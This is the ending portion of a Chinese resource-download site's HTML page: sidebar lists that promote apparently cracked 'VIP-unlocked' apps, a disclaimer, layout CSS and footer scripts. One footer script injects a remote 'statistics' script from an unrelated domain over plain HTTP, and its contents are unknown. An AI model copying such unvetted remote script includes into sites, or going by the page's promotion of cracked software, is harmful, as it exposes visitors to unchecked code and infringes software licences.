		var dataid=$(this).attr('data-id');
		$(".reward_img img").attr("src",dataid);
	});
	$(".hidebody").click(function(){
		reward();
	});
});
function reward(){
	$(".hidebody").fadeToggle();
	$(".showbody").fadeToggle();
}
</script>

            <div class="article-end">
                <div class="tag">
                    <p>标签：</p> <a>暂无标签</a>                </div>
            </div>

            <div class="mzsm">
                <p><strong>免责声明：</strong></p>
                <p>本站提供的资源，都来自网络，版权争议与本站无关，所有内容及软件的文章仅限用于学习和研究目的。不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负，我们不保证内容的长久可用性，通过使用本站内容随之而来的风险与本站无关，您必须在下载后的24个小时之内，从您的电脑/手机中彻底删除上述内容。如果您喜欢该程序，请支持正版软件，购买注册，得到更好的正版服务。侵删请致信E-mail： 211179055 </p>
            </div>

            <div class="c-title">
                同类推荐
            </div>

            <ul class="list_1">
                <li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=6166" title="世界鞋服巨头是怎样炼成的？ ">世界鞋服巨头是怎样炼成的？</a><span class="date">12-02</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=6121" title="批发香烟，正品越代，一条也是批发价 ">批发香烟，正品越代，一条也是批发价</a><span class="date">11-30</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=5910" title="这其实是绝大多数博主的日常，女子裸辞做旅行博主投入几十万零收入 ">这其实是绝大多数博主的日常，女子裸辞做旅行博主投入几十万零收入</a><span class="date">11-18</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=6870" title="游戏里那些角色的动作都是这么来的 ">游戏里那些角色的动作都是这么来的</a><span class="date">01-16</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=5830" title="“荷塘月色” 的家常做法，鲜甜不油腻，健康又美味 ">“荷塘月色” 的家常做法，鲜甜不油腻，健康又美味</a><span class="date">11-14</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=5651" title="1996 年，陈浩南和山鸡，制霸了香港影坛！ ">1996 年，陈浩南和山鸡，制霸了香港影坛！</a><span class="date">11-08</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=6797" title="高分餐厅全是刷的？3.5 星的餐馆被挤爆了！ ">高分餐厅全是刷的？3.5 星的餐馆被挤爆了！</a><span class="date">01-11</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=6209" title="从 5 毛一包到国民零食，辣条凭什么火爆 20 年？ ">从 5 毛一包到国民零食，辣条凭什么火爆 20 年？</a><span class="date">12-05</span></li>            </ul>

            <div class="article-pl" id="article-pl">
                <div class="c-title">
                    评论列表
                </div>
                <div class="panel ribbon-comment">
                                <ol class="comment-list">
                        <div id="pagenavi">
            </div>
                </ol>
                </div>
            </div>

        </div>


<div class="right">

            <div class="list-right nav">
            <section class="_135editor" data-tools="135编辑器" data-id="102361">
                <section style="background:#fff;margin:10px auto;">
                    <section style="margin:0px auto;text-align:center;">
                        <section style="display:inline-block;">
                            <section style="display:flex;justify-content:center;align-items:flex-end;transform:rotate(0deg);">
                                <section style="display:flex;justify-content:center;align-items:center;">
                                    <section style="box-sizing:border-box;width:50px;margin-right:-5px;">
                                        <img class="assistant"
                                              style="vertical-align:inherit;box-sizing:border-box;width:100%;display:block;"
                                              src="https://www.ny520.vip/content/templates/xiaosou/lib/img/laba_zuo.gif"
                                              data-ratio="0.68"
                                              data-w="252"
                                              data-width="100%"
                                              draggable="false">
                                    </section>
                                    <section class="135brush" data-brushtype="text"
                                             style="font-size:16px;letter-spacing:1.5px;padding:7px 1em;color:#fff;background:#fc6238;">
                                        <strong>关注我们</strong></section>
                                    <section style="box-sizing:border-box;width:50px;margin-left:-5px;">
                                        <img class="assistant"
                                             style="vertical-align:inherit;box-sizing:border-box;width:100%;display:block;"
                                             src="https://www.ny520.vip/content/templates/xiaosou/lib/img/laba_you.gif"
                                             data-ratio="0.68"
                                             data-w="252"
                                             data-width="100%"
                                             draggable="false">
                                    </section>
                                </section>
                            </section>
                        </section>
                    </section>
                    <section style="background:#ffefeb;padding:2em 0px 1em 0px;margin-top:-20px;">
                        <section style="display:flex;justify-content:space-around;align-items:center;" hm_fix="381:483">
                            <section style="box-sizing:border-box;width:130px;"><img
                                        style="vertical-align:inherit;box-sizing:border-box;width:100%;display:block;"
                                        src="https://www.ny520.vip/content/uploadfile/202306/cac01686126993.jpg" data-ratio="1" data-width="100%" _src="https://www.ny520.vip/content/uploadfile/202306/cac01686126993.jpg" draggable="false"
                                        data-op="change" title="柠柚资源网" alt="" data-w="156"></section>
                            <section style="display:inline-block;">
                                <section style="display:flex;justify-content:flex-start;align-items:center;">
                                    <section>
                                        <section class="135brush" data-brushtype="text"
                                                 style="font-size:14px;color:#fc6238;word-break:break-all;margin-top:10px;">&nbsp;扫码点个关注吧~
                                        </section>
                                        <section class="135brush" data-brushtype="text"
                                                 style="font-size:14px;color:#fc6238;word-break:break-all;margin-top:4px;">&nbsp;柠柚资源网                                        </section>
                                        <section class="135brush" data-brushtype="text"
                                                 style="font-size:14px;color:#fc6238;word-break:break-all;margin-top:4px;">
                                            关注获取更多精彩资讯
                                        </section>
                                    </section>
                                </section>
                            </section>
                        </section>
                    </section>
                </section>
            </section>
        </div>

    
            <div class="list-right nav">
        <div class="c-title">
            栏目分类
        </div>
        <ul>
            <ol><a href="https://www.ny520.vip/?sort=24" class="target"  title="全部">值得一看</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=25" class="target">热门事件</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=26" class="target">骗术揭秘</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=27" class="target">交流杂谈</a></ol><ol class="cur"><a href="https://www.ny520.vip/?sort=28" class="target">好文分享</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=29" class="target">找点乐子</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=33" class="target">每日新闻60s</a></ol>        </ul>
    </div>
        <div class="article-right">
        <div class="c-title">
            热门文章
        </div>
        <ul class="list">
        <li><a href="https://www.ny520.vip/?post=13273" target="_blank"><i>1</i> 多邻国国际版6.62.5解锁无限红心最强外语学习软件 </a></li>
        <li><a href="https://www.ny520.vip/?post=13276" target="_blank"><i>2</i> 傲软抠图v1.8.2 高级版一键智能抠图 </a></li>
        <li><a href="https://www.ny520.vip/?post=13284" target="_blank"><i>3</i> 油管下载器SnapTube Pro v7.52.1.7527解锁VIP版 </a></li>
        <li><a href="https://www.ny520.vip/?post=13285" target="_blank"><i>4</i> 《请做coser的主人9》中文版 </a></li>
        <li><a href="https://www.ny520.vip/?post=13280" target="_blank"><i>5</i> Joplin开源笔记v3.5.11便携版 </a></li>
        <li><a href="https://www.ny520.vip/?post=13282" target="_blank"><i>6</i> 安卓WebView电视v2.1.1清爽版 开源电视直播 </a></li>
        <li><a href="https://www.ny520.vip/?post=13281" target="_blank"><i>7</i> 安卓纯粹免费直播v2.0.12聚合六大平台直播 </a></li>
        <li><a href="https://www.ny520.vip/?post=13283" target="_blank"><i>8</i> 网易云音乐PC版_v3.1.26.204919绿色便携版 </a></li>
        <li><a href="https://www.ny520.vip/?post=13278" target="_blank"><i>9</i> 灵虎影视 是你的追剧帮手！ </a></li>
        <li><a href="https://www.ny520.vip/?post=13277" target="_blank"><i>10</i> 番薯动漫app 提供海量动漫资源 </a></li>
        </ul>
    </div>
    <div class="article-right">
        <div class="c-title">
            随机推荐
        </div>
        <ul class="list">
          <li><a href="https://www.ny520.vip/?post=1192" target="_blank"><i>1</i> 电脑看片神器ZY Player1.0.13 </a></li>
          <li><a href="https://www.ny520.vip/?post=4501" target="_blank"><i>2</i> 汇丰汇选9月份的18积分活动，记得来拿1.88红包 </a></li>
          <li><a href="https://www.ny520.vip/?post=2420" target="_blank"><i>3</i> 安卓语聊音频变声器v1.1.8高级版 </a></li>
          <li><a href="https://www.ny520.vip/?post=9564" target="_blank"><i>4</i> 《暗黑地牢2》v1.06.66951中文版 </a></li>
          <li><a href="https://www.ny520.vip/?post=6565" target="_blank"><i>5</i> 最新揭秘闲鱼精准引流 每天200+ </a></li>
          <li><a href="https://www.ny520.vip/?post=10839" target="_blank"><i>6</i> Acrobat Pro DC 2024.002.20857绿色版 </a></li>
          <li><a href="https://www.ny520.vip/?post=6285" target="_blank"><i>7</i> 1983-2010 年，每年一首代表歌曲！ </a></li>
          <li><a href="https://www.ny520.vip/?post=5895" target="_blank"><i>8</i> 做了一个夜里看恐怖片不害怕的地下钢铁安全屋 </a></li>
          <li><a href="https://www.ny520.vip/?post=9904" target="_blank"><i>9</i> Quickaccesspopup v11.6.4.2 </a></li>
          <li><a href="https://www.ny520.vip/?post=3113" target="_blank"><i>10</i> 免费领企业查1年VIP会员 秒到 </a></li>
        </ul>
    </div>
</div>
    </div>
</div>

	<div id="yp-hide">
		<div id="yoniu-poster">
			<div class="yp-img" style="background-image: url(../content/uploadfile/data/0ec299b8ec364baf8f51f7fba8accd0d.jpeg)">
				<div>
					<span class="yp-sort">未分类</span>
					<span class="yp-name">高铁是如何清洗的？</span>
				</div>
			</div>
			<div class="yp-des">几百米长的高铁，45 分钟即可清洗完成。iOS 链接...</div>
			<div class="yp-qcode">
				<span>扫描二维码阅读原文</span>
				<img width="64px" src="https://www.ny520.vip/content/plugins/yoniu_poster/qrcode.php?data=https://www.ny520.vip/?post=6193">
			</div>
			<div class="yp-tips">
				<span>柠柚资源网</span>
				<span>January, 01</span>
			</div>
		</div>
		<div class="yp-btns">
			<span id="yp-load-yp" onClick="load_yp()">生成社交图</span>
			<span><a id="yp-download"></a></span>
			<span id="yp-close" onClick="close_yp()">×</span>
		</div>
	</div>
	<style type='text/css'>
	body.active-yp {
		overflow: hidden;
	}
	.yp-fc-btn{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		align-items: center;
		justify-content: space-between;
		font-size: 13px;
	}
	.yp-fc-btn span{
		cursor: pointer;
		padding: 2px 10px;
		color: #4b4b4b;
		border: #4b4b4b 1px solid;
		border-radius:5px;
	}
	#yp-hide{
		position: fixed;
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: center;
		flex-direction: column;
		left:0;
		top:0;
		right:0;
		bottom:0;
		background-color:rgba(0,0,0,.5);
		z-index: 99999;
		visibility: hidden;
	}
	#yoniu-poster{
		box-sizing: border-box;
		width: 350px;
		height: 467.2px;
		background-color: #fff;
		margin: 0 auto;
		padding: 0;
		line-height: 1.6;
		text-align:justify;
	}
	
	.yp-img {
		min-height: 240px;
		position: relative;
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: flex-end;
		flex-direction: column;
		background-position: 50% 50%;
		background-size: cover;
		overflow:hidden;
	}
	.yp-img>div{
		padding: 10px 20px;
	}
	.yp-name{
		display: block;
		color: #fff;
		font-size: 20px;
		font-weight: 600;
		text-shadow: #4b4b4b 0.1em 0.1em 0.2em;
		margin-top: 10px;
	}
	.yp-sort{
		padding: 3px 10px;
		font-size: 12px;
		color: #fff;
		background: #2e2e2e;
	}
	.yp-des{
		color: #2e2e2e;
		font-size: 14px;
		margin: 20px;
		height: 67.2px;
	}
	.yp-qcode{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: space-between;
		align-items: center;
		margin: 10px;
		padding: 10px 20px;
		background: #f5f5f5;
		color: #818181;
		border-radius: 10px;
	}
	.yp-tips{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: space-between;
		align-items: center;
		color: #ccc;
		margin: 0 10px 10px;
		font-size: 10px;
		letter-spacing: 1.5px;
	}
	.yp-btns{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		align-items: stretch;
		justify-content: center;
		width:350px;
		margin: 0 auto;
	}
	.yp-btns>span{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		align-items: center;
		justify-content: center;
		font-size: 14px;
		padding: 10px 15px;
		background:rgba(0,0,0,.2);
		color: #f5f5f5;
		cursor: pointer;
	}
	.yp-btns>span>a{
		color: #f5f5f5;
	}
	.yp-btns>span>a:hover{
		text-decoration:none;
	}
	#yp-close{
		font-size: 18px;
		font-weight: 600;
	}
	</style>

<style>

    .dianjishoucang{
        width: 100%;
        margin: 0px;
        text-align: center;
        background: #d6ded3;
        font-size: 17px;
        font-weight: 400;
        color: #41144d;
        line-height: 40px;
        letter-spacing: 0.8px;
        border-color: #601515;
    }
    .dianjishoucang h1{
        font-size: 17px!important;
        display: inline;
        color: #41144d;
    }
    .dianjishoucang span{
         padding: -1px 0px;
        background: #4387fd;
        border-radius: 2px;
        color: #41144d;
        margin: 0 5px;
    }
  


    footer {
        display: block
    }

    .row9 {
        margin-left: auto;
        margin-right: auto;
        margin-bottom: 20px
    }

    .row9:after {
        content: "";
        display: table;
        clear: both
    }

    .row9 .col {
        float: left;
        box-sizing: border-box;
        padding: 0 0.75rem;
        min-height: 1px
    }

    .row9 .col[class*="push-"], .row9 .col[class*="pull-"] {
        position: relative
    }

    .row9 .col.s1 {
        width: 8.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s2 {
        width: 16.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s3 {
        width: 25%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s4 {
        width: 33.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s5 {
        width: 41.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s6 {
        width: 50%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s7 {
        width: 58.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s8 {
        width: 66.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s9 {
        width: 75%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s10 {
        width: 83.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s11 {
        width: 91.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s12 {
        width: 100%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.offset-s1 {
        margin-left: 8.33333%
    }

    .row9 .col.pull-s1 {
        right: 8.33333%
    }

    .row9 .col.push-s1 {
        left: 8.33333%
    }

    .row9 .col.offset-s2 {
        margin-left: 16.66667%
    }

    .row9 .col.pull-s2 {
        right: 16.66667%
    }

    .row9 .col.push-s2 {
        left: 16.66667%
    }

    .row9 .col.offset-s3 {
        margin-left: 25%
    }

    .row9 .col.pull-s3 {
        right: 25%
    }

    .row9 .col.push-s3 {
        left: 25%
    }

    .row9 .col.offset-s4 {
        margin-left: 33.33333%
    }

    .row9 .col.pull-s4 {
        right: 33.33333%
    }

    .row9 .col.push-s4 {
        left: 33.33333%
    }

    .row9 .col.offset-s5 {
        margin-left: 41.66667%
    }

    .row9 .col.pull-s5 {
        right: 41.66667%
    }

    .row9 .col.push-s5 {
        left: 41.66667%
    }

    .row9 .col.offset-s6 {
        margin-left: 50%
    }

    .row9 .col.pull-s6 {
        right: 50%
    }

    .row9 .col.push-s6 {
        left: 50%
    }

    .row9 .col.offset-s7 {
        margin-left: 58.33333%
    }

    .row9 .col.pull-s7 {
        right: 58.33333%
    }

    .row9 .col.push-s7 {
        left: 58.33333%
    }

    .row9 .col.offset-s8 {
        margin-left: 66.66667%
    }

    .row9 .col.pull-s8 {
        right: 66.66667%
    }

    .row9 .col.push-s8 {
        left: 66.66667%
    }

    .row9 .col.offset-s9 {
        margin-left: 75%
    }

    .row9 .col.pull-s9 {
        right: 75%
    }

    .row9 .col.push-s9 {
        left: 75%
    }

    .row9 .col.offset-s10 {
        margin-left: 83.33333%
    }

    .row9 .col.pull-s10 {
        right: 83.33333%
    }

    .row9 .col.push-s10 {
        left: 83.33333%
    }

    .row9 .col.offset-s11 {
        margin-left: 91.66667%
    }

    .row9 .col.pull-s11 {
        right: 91.66667%
    }

    .row9 .col.push-s11 {
        left: 91.66667%
    }

    .row9 .col.offset-s12 {
        margin-left: 100%
    }

    .row9 .col.pull-s12 {
        right: 100%
    }

    .row9 .col.push-s12 {
        left: 100%
    }

    @media only screen and (min-width: 544px) {
        .row9 .col.m1 {
            width: 8.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m2 {
            width: 16.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m3 {
            width: 25%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m4 {
            width: 33.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m5 {
            width: 41.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m6 {
            width: 50%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m7 {
            width: 58.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m8 {
            width: 66.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m9 {
            width: 75%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m10 {
            width: 83.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m11 {
            width: 91.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m12 {
            width: 100%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.offset-m1 {
            margin-left: 8.33333%
        }

        .row9 .col.pull-m1 {
            right: 8.33333%
        }

        .row9 .col.push-m1 {
            left: 8.33333%
        }

        .row9 .col.offset-m2 {
            margin-left: 16.66667%
        }

        .row9 .col.pull-m2 {
            right: 16.66667%
        }

        .row9 .col.push-m2 {
            left: 16.66667%
        }

        .row9 .col.offset-m3 {
            margin-left: 25%
        }

        .row9 .col.pull-m3 {
            right: 25%
        }

        .row9 .col.push-m3 {
            left: 25%
        }

        .row9 .col.offset-m4 {
            margin-left: 33.33333%
        }

        .row9 .col.pull-m4 {
            right: 33.33333%
        }

        .row9 .col.push-m4 {
            left: 33.33333%
        }

        .row9 .col.offset-m5 {
            margin-left: 41.66667%
        }

        .row9 .col.pull-m5 {
            right: 41.66667%
        }

        .row9 .col.push-m5 {
            left: 41.66667%
        }

        .row9 .col.offset-m6 {
            margin-left: 50%
        }

        .row9 .col.pull-m6 {
            right: 50%
        }

        .row9 .col.push-m6 {
            left: 50%
        }

        .row9 .col.offset-m7 {
            margin-left: 58.33333%
        }

        .row9 .col.pull-m7 {
            right: 58.33333%
        }

        .row9 .col.push-m7 {
            left: 58.33333%
        }

        .row9 .col.offset-m8 {
            margin-left: 66.66667%
        }

        .row9 .col.pull-m8 {
            right: 66.66667%
        }

        .row9 .col.push-m8 {
            left: 66.66667%
        }

        .row9 .col.offset-m9 {
            margin-left: 75%
        }

        .row9 .col.pull-m9 {
            right: 75%
        }

        .row9 .col.push-m9 {
            left: 75%
        }

        .row9 .col.offset-m10 {
            margin-left: 83.33333%
        }

        .row9 .col.pull-m10 {
            right: 83.33333%
        }

        .row9 .col.push-m10 {
            left: 83.33333%
        }

        .row9 .col.offset-m11 {
            margin-left: 91.66667%
        }

        .row9 .col.pull-m11 {
            right: 91.66667%
        }

        .row9 .col.push-m11 {
            left: 91.66667%
        }

        .row9 .col.offset-m12 {
            margin-left: 100%
        }

        .row9 .col.pull-m12 {
            right: 100%
        }

        .row9 .col.push-m12 {
            left: 100%
        }
    }

    @media only screen and (min-width: 1024px) {
        .row9 .col.l1 {
            width: 8.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l2 {
            width: 16.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l3 {
            width: 25%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l4 {
            width: 33.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l5 {
            width: 41.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l6 {
            width: 50%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l7 {
            width: 58.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l8 {
            width: 66.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l9 {
            width: 75%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l10 {
            width: 83.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l11 {
            width: 91.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l12 {
            width: 100%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.offset-l1 {
            margin-left: 8.33333%
        }

        .row9 .col.pull-l1 {
            right: 8.33333%
        }

        .row9 .col.push-l1 {
            left: 8.33333%
        }

        .row9 .col.offset-l2 {
            margin-left: 16.66667%
        }

        .row9 .col.pull-l2 {
            right: 16.66667%
        }

        .row9 .col.push-l2 {
            left: 16.66667%
        }

        .row9 .col.offset-l3 {
            margin-left: 25%
        }

        .row9 .col.pull-l3 {
            right: 25%
        }

        .row9 .col.push-l3 {
            left: 25%
        }

        .row9 .col.offset-l4 {
            margin-left: 33.33333%
        }

        .row9 .col.pull-l4 {
            right: 33.33333%
        }

        .row9 .col.push-l4 {
            left: 33.33333%
        }

        .row9 .col.offset-l5 {
            margin-left: 41.66667%
        }

        .row9 .col.pull-l5 {
            right: 41.66667%
        }

        .row9 .col.push-l5 {
            left: 41.66667%
        }

        .row9 .col.offset-l6 {
            margin-left: 50%
        }

        .row9 .col.pull-l6 {
            right: 50%
        }

        .row9 .col.push-l6 {
            left: 50%
        }

        .row9 .col.offset-l7 {
            margin-left: 58.33333%
        }

        .row9 .col.pull-l7 {
            right: 58.33333%
        }

        .row9 .col.push-l7 {
            left: 58.33333%
        }

        .row9 .col.offset-l8 {
            margin-left: 66.66667%
        }

        .row9 .col.pull-l8 {
            right: 66.66667%
        }

        .row9 .col.push-l8 {
            left: 66.66667%
        }

        .row9 .col.offset-l9 {
            margin-left: 75%
        }

        .row9 .col.pull-l9 {
            right: 75%
        }

        .row9 .col.push-l9 {
            left: 75%
        }

        .row9 .col.offset-l10 {
            margin-left: 83.33333%
        }

        .row9 .col.pull-l10 {
            right: 83.33333%
        }

        .row9 .col.push-l10 {
            left: 83.33333%
        }

        .row9 .col.offset-l11 {
            margin-left: 91.66667%
        }

        .row9 .col.pull-l11 {
            right: 91.66667%
        }

        .row9 .col.push-l11 {
            left: 91.66667%
        }

        .row9 .col.offset-l12 {
            margin-left: 100%
        }

        .row9 .col.pull-l12 {
            right: 100%
        }

        .row9 .col.push-l12 {
            left: 100%
        }
    }

    .container9 {
        position: relative;
        margin: 0 auto;
        padding-right: 15px;
        padding-left: 15px;
        max-width: 1234px
    }

    .row9 {
        position: relative;
        display: block;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        margin-right: 0;
        margin-left: 0;
        width: 100%;
        height: auto;
        zoom: 1
    }

    .row9:after, .row9:before {
        display: table;
        content: ''
    }

    .row10 ul li {
        float: left;
        font-size: 14px;
        margin: 0 10px;
        overflow: hidden;
    }

        .footer {
            clear: both;
            height: 100%;
            margin-top: 10px;
            padding-bottom: 0px;
            /*border-top: 1px solid #eee;*/
        }

    .footer a {
        color: #000;
    }

    .footer a:hover {
        color: #555;
    }

    .footer h2.logos {
        margin: 1rem auto;
        max-width: 160px;
        color: #ccc;
        text-align: center
    }

    .footer-head {
        color: #aaaaaa;
        font-size: 14px;
        font-weight: 700;
        margin-top: 0;
        margin-bottom: 10px
    }

    .cs-footer-links {
        margin: 10px 0
    }

    .cs-footer-links li {
        display: block;
        padding-bottom: 10px;
        -moz-transition: all 0.15s ease;
        -o-transition: all 0.15s ease;
        -webkit-transition: all 0.15s ease;
        transition: all 0.15s ease
    }

    .cs-footer-logo img {
        max-width: 180px
    }

    .footer .footer-qrimg {
        width: 80px;
        height: 80px;
        padding: 0;
        border: #f5f6f8 3px solid
    }

    .cs-footer-text {
        max-width: 523px;
        margin: 20px auto
    }

    .cs-moble-true, .cs-moble-false {
        padding-top: 30px;
        display: block
    }

    .footer-copyright {
        padding-top: 20px;
        /*border-top: 1px solid rgba(172, 172, 172, 0.1);*/
        font-size: 16px;
        text-align: center;
        color: #000000;
    }

    @media (min-width: 544px) {
        .copyright-links {
            text-align: right
        }

        .copy-text {
            text-align: center
        }
    }

    .copyright-links > li {
        display: inline-block
    }

    .copyright-links > li + li {
        margin-left: 12px
    }

    .copyright-links > li > a {
        color: #acacac;
        letter-spacing: 0.14px
    }




    @keyframes move {
        0% {
            transform: translate(-175px, 0px) scale(1, 1)
        }
        50% {
            transform: translate(-87px, 0px) scale(1, 0.5)
        }
        100% {
            transform: translate(0px, 0px) scale(1, 1)
        }
    }


</style>
<style>
    .footer-cus {
        padding: 15px 20px;
        background: #d6ded3;
        overflow: hidden;
        margin-bottom: 15px;
    }
</style>
<footer class="footer footer-cus" id="footer" >
    <div class="footer-copyright">
        <div class="container9">
            <div class="row9">
                                <div class="copy-text" style="text-align: left;border-bottom: 1px solid #8a0cd5;line-height: 25px;">
                    本站资源来自互联网收集整理原创,仅供用于学习和交流,请在下载后24小时内删除,请勿用于商业违法用途。侵权删帖/举报投稿/等请联系QQ： 211179055                </div>

                <div class="copy-text" style="text-align: left">
                    <!--Copyright © 2012-2023 柠柚资源网-->
                        <a href=" " target="_blank"style="margin-right: 10px;padding-right: 10px;border-right: 1px solid #4b4b4b;">Copyright©2022-2023  柠柚资源网</a>
                    <a href="/ad.html">广告合作 </a><i>|</i>
<a href="/besm.html">版权声明 </a><i>|</i>
<a href="/qqcl.html">侵权处理 </a><i>|</i>
<a href="/guidang.html">网站归档</a> <i>|</i>
<a href="https://www.ny520.vip/?sort=31">网站公告</a><i>|</i>
<a href="https://www.ny520.vip/sitemap.xml">网站地图</a> <i>|</i>                    <!--网站统计-->
                    <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=K5SFwLOUxYOPdQAQ&ck=K5SFwLOUxYOPdQAQ"></script>
<a target="_blank" title="51la网站统计" href="https://v6.51.la/land/K5SFwLOUxYOPdQAQ">站长统计</a>

<script>(function(){var cltj=document.createElement("script");cltj.src="http://520bbw.top/tongji/?v=1.2";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(cltj,s);})();</script><i>|</i>
                     <!--网站地图  -->
                    <a href="https://www.ny520.vip/sitemap.xml" rel="sitemap">sitemap</a>
<script>
document.body.addEventListener('copy', function (e) {
    if (window.getSelection().toString() && window.getSelection().toString().length > 42) {
        setClipboardText(e);
         //alert('商业转载请联系作者获得授权，非商业转载请注明出处哦~\n谢谢合作~(｡・`ω´･)');
    }
}); 
function setClipboardText(event) {
    var clipboardData = event.clipboardData || window.clipboardData;
    if (clipboardData) {
        event.preventDefault();
        var htmlData = ''
            + '著作权归作者所有。<br>'
            + '商业转载请联系作者获得授权，非商业转载请注明出处。<br>'
            //+ '作者：路羽<br>'
            + '链接：' + window.location.href + '<br>'
            + window.getSelection().toString();
        var textData = ''
            + '著作权归作者所有。\n'
            + '商业转载请联系作者获得授权，非商业转载请注明出处。\n'
           // + '作者：路羽\n'
            + '链接：' + window.location.href + '\n'
            + window.getSelection().toString();
        clipboardData.setData('text/html', htmlData);
        clipboardData.setData('text/plain',textData);
    }
}
// 防止复制
// document.oncontextmenu=new Function("event.returnValue=false");
// document.onselectstart=new Function("event.returnValue=false");

</script>
<script src="../content/plugins/proClickTitle/proClickTitle.js" type="text/javascript"></script>
<canvas id="c_n18" style="position: fixed; top: 0px; left: 0px; z-index: -1; opacity: 0.5;"></canvas>
<script>SpiderUrl = "https://www.ny520.vip/";</script><script src="https://www.ny520.vip/content/plugins/SpiderEye/Statistics.js"></script><script src="../content/plugins/proClickBubble/proClickBubble.js" type="text/javascript"></script>
<script src="https://www.ny520.vip/content/plugins/snow/snow.js" type="text/javascript"></script>
<script>var sf = new Snowflakes({color: "#cccccc"});</script><link rel="stylesheet" href="https://www.ny520.vip/content/plugins/mutree/css/mutree.css"><script type="text/javascript">
(function($) {
    $('body').append('');
     $('.post-directory').on('click', function () {
        if($(this).find('.directory-body-warp').css('display')=='none'){
 		    $(this).find('.directory-body-warp').show();
 	    }else{
 		    $(this).find('.directory-body-warp').hide();
 	    }
    });
})(jQuery);
</script><script>var randomNum=function(minNum,maxNum){switch(arguments.length){case 1:return parseInt(Math.random()*minNum+1,10);break;case 2:return parseInt(Math.random()*(maxNum-minNum+1)+minNum,10);break;default:return 0;break}};var duoMaomao=function(){var catcat=$("#catcat");catcat.css("bottom",randomNum(5,80)+"vh")};</script><div id="catcat" onMouseOut="duoMaomao()"></div>
<i>|</i>
                    <!--网站运营时间-->
                    <span id="runtime_span">已运行: 0天0小时0分0秒</span>
                    <script type="text/javascript">function show_runtime(){window.setTimeout("show_runtime()",1000);X=new Date("03/28/2022 19:28:24");Y=new Date();T=(Y.getTime()-X.getTime());M=24*60*60*1000;a=T/M;A=Math.floor(a);b=(a-A)*24;B=Math.floor(b);c=(b-B)*60;C=Math.floor((b-B)*60);D=Math.floor((c-C)*60);runtime_span.innerHTML="已运行: "+A+"天"+B+"小时"+C+"分"+D+"秒"}show_runtime();</script>
                </div>
                
                <!--网络认证-->
                <div class="renzheng">
                    <a onclick="window.open('https://www.ny520.vip/?post=2');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/qyrz.png" style="width:80px;height:32px;margin-right:5px"></a>
